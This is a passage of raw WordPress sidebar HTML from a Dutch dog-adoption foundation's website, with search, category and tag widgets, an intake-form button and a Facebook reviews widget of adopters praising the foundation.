		<aside id="block-2" class="widget inner-padding widget_block widget_search"><form role="search" method="get" action="https://www.helpeenhond.nl/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Zoeken</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Zoeken" class="wp-block-search__button wp-element-button" type="submit" >Zoeken</button></div></form></aside><aside id="block-7" class="widget inner-padding widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-9"><a href="https://www.helpeenhond.nl/category/geluksvogels/">Geluksvogels</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.helpeenhond.nl/category/ter-adoptie/">Ter adoptie</a>
<ul class='children'>
	<li class="cat-item cat-item-26"><a href="https://www.helpeenhond.nl/category/ter-adoptie/in-nederland/">In Nederland</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.helpeenhond.nl/category/virtuele-adoptie/">Virtuele adoptie</a>
</li>
</ul></aside><aside id="block-8" class="widget inner-padding widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://www.helpeenhond.nl/tag/groot/" class="tag-cloud-link tag-link-17 tag-link-position-1" style="font-size: 16.3125pt;" aria-label="groot (36 items)">groot</a>
<a href="https://www.helpeenhond.nl/tag/klein/" class="tag-cloud-link tag-link-5 tag-link-position-2" style="font-size: 18.5pt;" aria-label="klein (51 items)">klein</a>
<a href="https://www.helpeenhond.nl/tag/kleine-middelmaat/" class="tag-cloud-link tag-link-31 tag-link-position-3" style="font-size: 15.729166666667pt;" aria-label="kleine middelmaat (33 items)">kleine middelmaat</a>
<a href="https://www.helpeenhond.nl/tag/langzitter/" class="tag-cloud-link tag-link-18 tag-link-position-4" style="font-size: 9.1666666666667pt;" aria-label="langzitter (11 items)">langzitter</a>
<a href="https://www.helpeenhond.nl/tag/middelmaat/" class="tag-cloud-link tag-link-28 tag-link-position-5" style="font-size: 21.708333333333pt;" aria-label="middelmaat (87 items)">middelmaat</a>
<a href="https://www.helpeenhond.nl/tag/pup/" class="tag-cloud-link tag-link-27 tag-link-position-6" style="font-size: 17.625pt;" aria-label="pup (45 items)">pup</a>
<a href="https://www.helpeenhond.nl/tag/reu/" class="tag-cloud-link tag-link-16 tag-link-position-7" style="font-size: 20.541666666667pt;" aria-label="Reu (71 items)">Reu</a>
<a href="https://www.helpeenhond.nl/tag/senior/" class="tag-cloud-link tag-link-29 tag-link-position-8" style="font-size: 8pt;" aria-label="senior (9 items)">senior</a>
<a href="https://www.helpeenhond.nl/tag/teef/" class="tag-cloud-link tag-link-20 tag-link-position-9" style="font-size: 22pt;" aria-label="Teef (90 items)">Teef</a>
<a href="https://www.helpeenhond.nl/tag/urgent/" class="tag-cloud-link tag-link-22 tag-link-position-10" style="font-size: 11.791666666667pt;" aria-label="Urgent (17 items)">Urgent</a></p></aside><aside id="block-9" class="widget inner-padding widget_block"><link rel='stylesheet' id='kadence-blocks-advancedbtn-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/kadence-blocks/dist/style-blocks-advancedbtn.css?ver=3.5.32&media=1765479119' media='all' />
<style>.wp-block-kadence-advancedbtn.kb-btnsdf7b9f-6a{gap:var(--global-kb-gap-xs, 0.5rem );justify-content:center;align-items:center;}.kt-btnsdf7b9f-6a .kt-button{font-weight:normal;font-style:normal;}.kt-btnsdf7b9f-6a .kt-btn-wrap-0{margin-right:5px;}.wp-block-kadence-advancedbtn.kt-btnsdf7b9f-6a .kt-btn-wrap-0 .kt-button{color:#555555;border-color:#555555;}.wp-block-kadence-advancedbtn.kt-btnsdf7b9f-6a .kt-btn-wrap-0 .kt-button:hover, .wp-block-kadence-advancedbtn.kt-btnsdf7b9f-6a .kt-btn-wrap-0 .kt-button:focus{color:#ffffff;border-color:#444444;}.wp-block-kadence-advancedbtn.kt-btnsdf7b9f-6a .kt-btn-wrap-0 .kt-button::before{display:none;}.wp-block-kadence-advancedbtn.kt-btnsdf7b9f-6a .kt-btn-wrap-0 .kt-button:hover, .wp-block-kadence-advancedbtn.kt-btnsdf7b9f-6a .kt-btn-wrap-0 .kt-button:focus{background:#444444;}</style>
<div class="wp-block-kadence-advancedbtn kb-buttons-wrap kb-btnsdf7b9f-6a"><style>ul.menu .wp-block-kadence-advancedbtn .kb-btn3e549b-e7.kb-button{width:initial;}</style><a class="kb-button kt-button button kb-btn3e549b-e7 kt-btn-size-xlarge kt-btn-width-type-auto kb-btn-global-outline  kt-btn-has-text-true kt-btn-has-svg-false  wp-block-kadence-singlebtn" href="https://www.helpeenhond.nl/intakeformulier/"><span class="kt-btn-inner-text">Intakeformulier</span></a></div>
</aside><aside id="block-10" class="widget inner-padding widget_block"><p><div class="trustreviews" data-id="55486" data-layout="list" data-exec="false"><div class="trustreviews-list"><div class="trustreviews-flex" style="--dir:row;--align:center;--gap:12px;--wrap:wrap"><div class="trustreviews-place trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img loading="lazy" decoding="async" src="https://graph.facebook.com/539193089834809/picture" class="trustreviews-img" alt="Stichting Help een Hond" width="50" height="50" title="Stichting Help een Hond"><div class="trustreviews-flex" data-platform="facebook" style="--dir:column;--gap:8px"><div class="trustreviews-name"><a href="https://facebook.com/539193089834809" target="_blank" rel="nofollow noopener"><span>Stichting Help een Hond</span></a></div><span class="rpi-stars" style="--rating:5.0">5.0</span><div class="trustreviews-powered">Gebaseerd op 48 recensies</div><div class="trustreviews-powered trustreviews-flex" data-platform="facebook" style="--gap: 2px;--dir:row;--align:center">powered by <span>Facebook</span></div><div class="trustreviews-wr"><a href="https://facebook.com/539193089834809/reviews" onclick="return TrustReviews.Plugin.leave_popup.call(this)">                    beoordeel ons op<svg viewBox="0 0 100 100" width="44" height="44" class="trustreviews-fb"><use xlink:href="#trustreviews-logo-f"/></svg></a></div></div></div></div><div class="trustreviews-content-inner"><div class="trustreviews-list-review" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3B2S1NAizqmCiOlC8ANGmFgQFVv4IIfAth1wJD13rgJ6B8ms8yQda-wehWdRhv80Kt0k3szjTN&#038;psid=7303909049724695&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT8qckdpmYSr-JY83esRBye6" loading="lazy" class="trustreviews-img" alt="Kathleen Snoeckx" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10225003919707908" class="trustreviews-name" target="_blank" rel="nofollow noopener">Kathleen Snoeckx</a><div class="trustreviews-time" data-time="1705698417">21:06 19 Jan 24</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wij hebben 2 honden geadopteerd via deze Stichting. Alles is perfect geregeld vanaf het intakegesprek tot de nazorg. Super organisatie met hele fijne mensen !!</span></div></div></div></div><div class="trustreviews-list-review" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0_REEL5d_yUSpo81MaXbNpv7lHg_5J0iToeqczRAG5A3t5qMTNmmeI3BpW0-WGFCTxm8ZV-mQ_&#038;psid=7099016906843196&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT_PvqpYlYK-dqnuG_NDEAGY" loading="lazy" class="trustreviews-img" alt="Corina Van Elst" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3204044793072569" class="trustreviews-name" target="_blank" rel="nofollow noopener">Corina Van Elst</a><div class="trustreviews-time" data-time="1705603414">18:43 18 Jan 24</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Ik ken deze stichting al langer en alleen maar lof voor deze stichting. Veiligheid staat boven alles. Voor je over gaat tot een adoptie krijg je alle informatie die je allemaal door mag lezen om goed voorbereid te zijn op de komst van je nieuwe huisgenoot. Duidelijke intakeformulieren, thuis bezoek, advies vooraf en zeker ook na plaatsing. Een heel fijn contact. Wij hebben zelf Sofi via deze stichting op mogen halen in Heiloo. Sofi zocht een huisje waar ze geen trappen  hoefde te lopen. Sofi heeft een handicap, zij mist een heupkop en heeft zwaar artrose. De stichting is hier heel open en eerlijk over geweest en wij wisten waar we aan begonnen. Na het lezen van haar verhaal, het zien van haar foto's op de website, telefonisch contact en uiteindelijk het bezoek bij de foster waren we verkocht. <br />Met de juiste medicatie heeft Sofi nu al bijna 3 jaar een heerlijk thuis gevonden bij ons met onze andere hond en 3 katten.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2z-fr4bemSaqa9MKFXTujIKJcYBdH0Feob3fyOeOQQNo3tPc3Q1seBzMp5Wtw68jbDslM9-yrA&#038;psid=7312976778724734&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT_p1pnjPTS2dFDm_99F3jfE" loading="lazy" class="trustreviews-img" alt="Rachel Mattin" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10233403652215513" class="trustreviews-name" target="_blank" rel="nofollow noopener">Rachel Mattin</a><div class="trustreviews-time" data-time="1705593437">15:57 18 Jan 24</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">5 stars. they take care to make sure there is a good match for you and your situation.  we have the perfect dog for us. &#x1f970; and she is so happy &#x1f60a;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2wX-FodNGc42LthOYEEUOEDOof4MoJZPE0D5EHGKO9bw0GO7Q0Wg2vfIz9b1V9niT0aAv9fP29&#038;psid=7498757296843003&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT_Irp0q4GdgKfHH-nqJQasf" loading="lazy" class="trustreviews-img" alt="Nicole Ruimers-Akemann" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3256590041301676" class="trustreviews-name" target="_blank" rel="nofollow noopener">Nicole Ruimers-Akemann</a><div class="trustreviews-time" data-time="1705587007">14:10 18 Jan 24</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">In mei 2022 mochten wij ons 1e hondje via de Stichting Help een Hond een gouden mandje voor altijd geven en volgende maand komt ons 2e liefje ook weer via de Stichting naar ons toe. Wij dragen, vanaf het 1e moment van contact, deze Stichting een warm hart toe. Van begin tot aankomst en ook ver daarna staan ze voor je klaar. De liefde, aandacht en zorg voor adopties van de honden staan bij hen allemaal op nr. 1 en zo hoort t ook. Een dier heb je niet voor even, maar voor een heel leven&#x1f43e;&#x1f49e;. Tegen iedereen die het horen wilt zeggen wij altijd, neem eens een kijkje op hun prachtige website en je bent verkocht. Het zijn toppers, allemaal! Duidelijke intake, goede begeleiding, goede nazorg....kortom een betere Stichting is er volgens ons niet&#x1fae0;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa08UJaUmdJBHZ_fUv-H_tQ1uaYV2bbHczRSFOhwHluWZSbxI_7hb5DRPrVTNfmF2Vl1Sko3C5HA&#038;psid=3514884591916706&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT-fYFfmZfaZyz7rniumVQCa" loading="lazy" class="trustreviews-img" alt="Natascha Slob" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/5550424081751696" class="trustreviews-name" target="_blank" rel="nofollow noopener">Natascha Slob</a><div class="trustreviews-time" data-time="1671639107">16:11 21 Dec 22</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">inmiddels 2 kanjers geadopteerd via deze stichting. Een beter stichting bestaat er denk ik niet.  ze zijn zo begaan met alle dieren en de begeleiding en nazorg is fantastisch.  mochten wij ooit nog een hond erbij willen,  doen wij dit zeker weten bij stichting help een hond . wij dragen deze dames een heel warm hart toe.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3nQfNxSnL6kFHNuflmnktDb_6lk8jFFh_D2kDWfO_4PmHhIx9avXHOrJrAcJVQaHyVzks96Lcs&#038;psid=6954471711346908&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT-xWSGSJUii0IpGmy3E4iqV" loading="lazy" class="trustreviews-img" alt="Romy Stijntjes" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/5727401230714421" class="trustreviews-name" target="_blank" rel="nofollow noopener">Romy Stijntjes</a><div class="trustreviews-time" data-time="1670698081">18:48 10 Dec 22</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">goede begeleiding, duidelijke communicatie en hebben het beste met de dieren voor&#x2764;&#xfe0f; wij zijn dol gelukkig met onze cooper</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1SRAQbT_UhiPiWo_FPEhMZflvwq8tYLzlG-daJ8FlUutbRA5970JN0lys4vZif-NnNAEfFi0AR&#038;psid=7580121815384895&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT_bJN3-RLMtlclATfBcQHSJ" loading="lazy" class="trustreviews-img" alt="Masja van Unnik" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/4073944282705779" class="trustreviews-name" target="_blank" rel="nofollow noopener">Masja van Unnik</a><div class="trustreviews-time" data-time="1640211558">22:19 22 Dec 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Intussen hebben we twee honden via deze stichting mogen verwelkomen. De procedure van te voren is erg zorgvuldig om er zeker van te zijn dat de juiste match wordt gemaakt. Ook de communicatie net voor en tijdens de aankomst is keurig geregeld. Na de aankomst is er nog lang ruimte voor nazorg vanuit je toegewezen contactpersoon en is iedereen benaderbaar voor vragen. Dit is erg belangrijk om ervoor te zorgen dat je zelf als adoptant goed om kunt gaan met de speciale zorg die buitenlandse honden soms vragen. <br /><br />Hier zijn we enorm blij met onze twee lieverds. Ze zijn trouw, dankbaar, lief voor iedereen en leren enorm snel. Ze passen, dankzij de bemiddeling van Help een hond, perfect bij ons gezin. &#x2764;&#xfe0f;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1us_kiN24oocxRrNO7R1mKuj5hiKPesfHT5k_WoJ0rRdZpKXUQIJHUqXBv7byFExaPBR2s66bK&#038;psid=6340261189409527&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT_GtEXM4iqLOXJh6OB5EmR5" loading="lazy" class="trustreviews-img" alt="Esther Hebing" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/106440745144002" class="trustreviews-name" target="_blank" rel="nofollow noopener">Esther Hebing</a><div class="trustreviews-time" data-time="1633288493">19:14 03 Oct 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Heel fijn geholpen door iedereen die  betrokken was bij de adoptie van onze Dani. Alles was top geregeld en een goede en duidelijke communicatie. Dank ook allemaal van stichting Help een hond.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2LQa27_WOsj0y_SvV8UUlpp9m9HqR4Mj9zjF4YoIyJBzfsPOqPo8v2EoqlwK8GMDzVifYPTcJs&#038;psid=24739705345677328&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT9sF-jsbm9ei-hvaxVJoFIn" loading="lazy" class="trustreviews-img" alt="Angelique Reuser" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/2086980381455808" class="trustreviews-name" target="_blank" rel="nofollow noopener">Angelique Reuser</a><div class="trustreviews-time" data-time="1627563748">13:02 29 Jul 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">We zijn erg blij dat we Luna (voorheen Charlie) recent hebben kunnen adopteren via de Stichting "Help een Hond"! Na een zorgvuldige screening, die heel goed in het belang van de hond is, hebben we een prettig huisbezoek gehad. De Stichting heeft goede lijnen lopen met mensen in Roemenië en inventariseert goed in welk mandje de hond terecht kan komen. We ervaren de bereikbaarheid/communicatie als groot. Zowel voor als na de aankomst van Luna en zelfs tijdens haar reis naar Nederland werden we fijn geüpdate. Ook de nazorg is zorgvuldig; we kunnen met al onze vragen terecht en krijgen steeds een deskundig en duidelijk advies. Stichting "Help een hond": Wat een fantastische inzet bij dit intensieve vrijwilligerswerk! Wat een teamwork! En wat hebben jullie al voor veel straathonden een gouden mandje geregeld!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa05MkP-T6xSLTBaw9Udt5DnqMOE1egEwrFt3WNlNeh1ysE-8jUmcz-zeHWtdJryiObblt0tWenK&#038;psid=7391436737583543&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT8x9kUh4POPADCydTJjFBWc" loading="lazy" class="trustreviews-img" alt="Esther Schumacher" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3992561884125083" class="trustreviews-name" target="_blank" rel="nofollow noopener">Esther Schumacher</a><div class="trustreviews-time" data-time="1623057776">09:22 07 Jun 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wat zijn we blij dat we via via bij deze stichting terecht zijn gekomen! Heel fijn dat ze eerst een goede intake met je doen en huisbezoek om te zien of de hond bij jou en ook de situatie past. Het voortraject met super veel info, de juiste begeleiding, transport en nu ook de nazorg! Kan alleen maar lof geven hiervoor. Super tevreden maar ook dankbaar dat wij zo n geweldige hond als gezinslid hebben nu. Bedankt allemaal en ook de geweldige rescuers in Roemenië die de honden daar met zoveel liefde verzorgen!! Dat merk je echt! Ga vooral zo door&#x1f49b;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://scontent-fra3-2.xx.fbcdn.net/v/t1.30497-1/84628273_176159830277856_972693363922829312_n.jpg?stp=c379.0.1290.1290a_cp0_dst-jpg_s56x56_tt6&#038;_nc_cat=1&#038;ccb=1-7&#038;_nc_sid=7565cd&#038;_nc_ohc=la4D9dWBVE0Q7kNvwEcC3de&#038;_nc_oc=AdnLphibtCUpwJzCxgvuOaERJBG-kP6lIUg8IySX8ZKyBuo8IoPe502ZVReDEY0dWbo&#038;_nc_zt=24&#038;_nc_ht=scontent-fra3-2.xx&#038;edm=AJdBtusEAAAA&#038;oh=00_AfqlfAGGxfKxl7dtzLEuzFQif5e_NfakDxjf3iC50DuKkQ&#038;oe=6994DAD9" loading="lazy" class="trustreviews-img" alt="Martha Van Leeuwen-Brouwer" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/129474899230253" class="trustreviews-name" target="_blank" rel="nofollow noopener">Martha Van Leeuwen-Brouwer</a><div class="trustreviews-time" data-time="1620246369">20:26 05 May 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wij hebben via hen Bruno van 5 jaar geadopteerd. Vanaf de intake tot na de adoptie zijn we heel goed begeleid . Ze zijn eerlijk met hun info over het hondje en hij blijkt precies zo te zijn als ze zeiden. Hij is nu 2 1/2 week bij ons en het blijkt een schat te zijn. Gezond en speels en ontzettend aanhankelijk. We zijn blij hem een goed thuis te mogen geven na alle ontberingen. Hij wordt met de dag vrolijker. Deze Stichting doet ontzettend goed werk en verdient een pluim. Wij voelden ons gezien door hen. Op al mn vragen kreeg ik direkt antwoord. Wij zijn blij deze Stichting gevonden te hebben. Een aanrader! Dank jullie wel voor de wereldhond die we via jullie gekregen hebben.&#x1f496;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0EzhR6J15zO0hxQ6bzmT4Q5TSF8kufDa3cIWMahZ7ewp2dtRw2QEi2exJaXguiwI5I2JZRY4Rk&#038;psid=25134935239438230&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT8IFFJiBm06PzmXzFbERIzP" loading="lazy" class="trustreviews-img" alt="Margriet Veen" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/2987640554890833" class="trustreviews-name" target="_blank" rel="nofollow noopener">Margriet Veen</a><div class="trustreviews-time" data-time="1620232078">16:27 05 May 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Super lieve mensen, eerlijk en betrouwbaar! &#x2764;voor dieren&#x1f43e;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1hfdmzLMyWKBWY58uOUIFRc2wrzPG6M4-GPoudIiE80y2nNN4U7hvg0GhnIh5WbYscB3dz0KIM&#038;psid=7274386399286708&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT-lj583H4FArpnktKoWVA2A" loading="lazy" class="trustreviews-img" alt="Jolanda de Wit" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/4288691751184511" class="trustreviews-name" target="_blank" rel="nofollow noopener">Jolanda de Wit</a><div class="trustreviews-time" data-time="1618775228">19:47 18 Apr 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">heb zaterdag mjjn hondje op mogen halen. wat een kanjers alle vrijwilligers super geregeld allemaal. ik zal zeker deze stichting aanraden. TOP mensen allemaal</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0CpyIDgIqij3K1js83GKm46miF5Za3Srav5ZIlBkD0qHgIGrUphJYpeIwj2WznS2cSidVT7E2B&#038;psid=7055414707912782&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT_r79Pq7iMWOTCSy_KCVNBe" loading="lazy" class="trustreviews-img" alt="Lisette Blokker" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/4219465398066058" class="trustreviews-name" target="_blank" rel="nofollow noopener">Lisette Blokker</a><div class="trustreviews-time" data-time="1618775226">19:47 18 Apr 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Fijne en betrouwbare stichting. Onze hond is gisteren via helpeenhond in Nederland en bij ons gekomen. Hoewel hij flink wat heeft meegemaakt, is hij onwijs lief naar mensen - dat komt vast en zeker door de mensen die hem in Roemenië geholpen hebben! Het contact met de stichting verliep fijn, er werd goed meegedacht en het vervoer/de ontvangst was ondanks de Coronamaatregelen super geregeld. Dank aan Mirella, Brenda, Daniëlle &amp; alle andere helpers!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0KQe0SwJ6WMs0rBmkqmTDezzxTk96EYqeqCwR8Uzt0BbBHXoE-akGxykEhYdJDYgNYtIccvc4Z&#038;psid=7284616258321723&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT-ralOE5iiDKzHAenHcWMU9" loading="lazy" class="trustreviews-img" alt="Sylvana Westerneng" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3796794227063367" class="trustreviews-name" target="_blank" rel="nofollow noopener">Sylvana Westerneng</a><div class="trustreviews-time" data-time="1615801351">09:42 15 Mar 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">wij vonden het heel fijn dat nadat we waren uitgekozen voor Lucky, dat er ook meteen WhatsApp contact was. <br />Ook het thuis bezoek was heel gezellig en goed geregeld en op zaterdag 13 maart hebben we hem opgehaald.  Hij voelt zich ook al meteen thuis bij ons.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0ZB1Koa1O9JP_HyIyR9KrrvlbXCEf6FQ1SxwijGQIpr6BqsXGrWzN-awJpGeo-yUiN8CKxdDm7&#038;psid=25733981449534429&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT-3hFR86oYvksOqPRTQIAaR" loading="lazy" class="trustreviews-img" alt="Naomi Parr" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10158944732593971" class="trustreviews-name" target="_blank" rel="nofollow noopener">Naomi Parr</a><div class="trustreviews-time" data-time="1615300891">14:41 09 Mar 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wij zagen de advertentie over Toby en waren gelijk verliefd. We kregen snel antwoord op onze vragen en konden Toby snel ontmoeten of wij een goeie klik met hem hadden.<br />Alle stappen daarna ging snel! Van huisbezoek tot adoptiepapieren. Alles was duidelijk en goed geregeld. <br />Zelfs nadat wij Toby hebben geadopteerd bleven wij in contact voor tips met Toby en natuurlijk om leuke fotos te laten zien van Toby in zijn nieuwe huis.<br />Contact ging erg goed met Stichting Help een Hond! Leuke mensen en ze willen alleen het beste voor de honden om een goed huisje voor ze te vinden, dat is duidelijk te zien!</span></div></div></div></div><div 